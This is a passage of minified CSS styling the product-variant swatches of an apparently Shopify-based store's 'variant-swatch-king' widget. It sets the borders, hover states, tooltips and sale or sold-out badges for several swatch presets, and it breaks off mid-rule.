variant-swatch-king div.swatch-preset-760252 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760252 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760252 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-760252 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-760252 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-760252 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-760252 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760252 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760252.swatch-view-slide,variant-swatch-king div.swatch-preset-760252.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760252 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-760252 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-760252 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-760252 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-760252 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-760252 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-760252 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-760252 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760252 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-760252 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-760252 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-760252 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-760252 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-760251 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-760251 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-760251 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760251 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-760251 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760251 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760251 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760251 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-760251 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-760251 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760251 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-760251 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760251 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760251.swatch-view-slide,variant-swatch-king div.swatch-preset-760251.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760251 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760251 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760251 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-760251 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760251 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-760251 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-760251 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .swatch-image,variant-swatch-king div.swatch-preset-760251 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760251 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760251 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760251 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760251 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437194 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437194 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437194 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437194 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1437194 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437194 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437194 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437194 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437194 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437194 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1437194 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437194 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1437194 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437194 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437194 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1437190 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1437190 div.star-set-btn{border-bottom:2px solid #F6F3ED;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1437190 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437190 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437190 div.star-set-btn.swatch-selected{color:#A80000;border-color:#A80000;text-decoration-color:#A80000}variant-swatch-king div.swatch-preset-1437190 div.star-set-btn.swatch-selected::before{border-color:#A80000 !important}variant-swatch-king div.swatches div.swatch-preset-1437190 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437190 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437190 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437190 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437190 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#F6F3ED;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437190 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437190 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1437190 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1437190 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1437190 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1437190 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1437190 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437190 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437190 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437190 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1437187 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437187 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437187 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1437187 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1437187 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437187 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437187 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437187 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1437187 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437187 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1437187 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1437187 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1437187 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437187 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1437187 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1437187 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1437187 .swatch-image,variant-swatch-king div.swatch-preset-1437187 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1437183 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437183 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437183 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1437183 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437183 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437183 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1437183 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437183 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437183 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) 